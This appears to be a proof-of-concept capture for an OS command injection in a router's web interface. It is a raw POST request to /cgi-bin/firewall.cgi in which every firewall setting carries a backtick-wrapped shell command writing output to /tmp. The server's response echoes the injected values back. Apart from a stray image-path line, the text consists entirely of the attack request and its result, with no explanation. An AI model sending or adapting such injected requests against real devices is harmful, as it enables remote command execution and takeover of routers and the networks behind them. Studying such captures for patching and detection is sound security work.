 POST /cgi-bin/firewall.cgi HTTP/1.1
Host: wavlogin.link
Content-Length: 202
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://wavlogin.link
Referer: http://wavlogin.link/man_security.shtml?r=83085
Accept-Encoding: gzip, deflate, br
Cookie: session=297459354
Connection: keep-alive
firewall=websSysFirewall&remoteManagementEnabled=1`/bin/ls>/tmp/1.out`&
pingFrmWANFilterEnabled=0`/bin/ls>/tmp/2.out`&blockPortScanEnabled=
0`/bin/ls>/tmp/3.out`&blockSynFloodEnabled=1`/bin/ls>/tmp/4.out`
1 HTTP/1.1 200 OK
2 Content-Length: 186
3 Date: Wed, 24 Sep 2025 23:34:04 GMT
4 Server: lighttpd
5
6 blockSynFloodEnabled = 1`/bin/ls>/tmp/4.out`
7 pingFrmWANFilterEnabled = 0`/bin/ls>/tmp/2.out`
8 blockPortScanEnabled = 0`/bin/ls>/tmp/3.out`
9 remoteManagementEnabled = 1`/bin/ls>/tmp/1.out`
10